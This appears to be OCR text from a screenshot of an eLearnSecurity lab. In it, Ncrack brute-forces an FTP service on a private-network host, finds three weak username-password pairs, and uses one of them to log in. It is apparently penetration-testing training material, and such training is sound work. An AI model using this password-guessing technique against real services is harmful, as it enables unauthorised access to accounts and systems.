 Applications Menu
Terminal - stduser@kalis...
stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2016-02-09 03:18 EST
Discovered credentials on ftp://192.168.1.32:21 'test' '123456789'
Discovered credentials on ftp://192.168.1.32:21 'admin' '1qwerty'
Discovered credentials on ftp://192.168.1.32:21 'info' 'access14'
ftp://192.168.1.32:21 finished.
Discovered credentials for ftp on 192.168.1.32 21/tcp:
192.168.1.32 21/tcp ftp: 'test' '123456789'
192.168.1.32 21/tcp ftp: 'admin' '1qwerty'
192.168.1.32 21/tcp ftp: 'info' 'access14'
Ncrack done: 1 service scanned in 27.00 seconds.
Probes sent: 37 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
stduser@kalisana:/usr/share/seclists/Passwords$ ftp 192.168.1.32
Connected to 192.168.1.32.
220 (vsFTPd 3.0.2)
Name (192.168.1.32:stduser): test
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> exit
221 Goodbye.
stduser@kalisana:/usr/share/seclists/Passwords$ ftp 192.168.1.32
Connected to 192.168.1.32.
220 (vsFTPd 3.0.2)
Name (192.168.1.32:stduser): admin
331 Please specify the password.
Password:
eLearnSecurity
e Security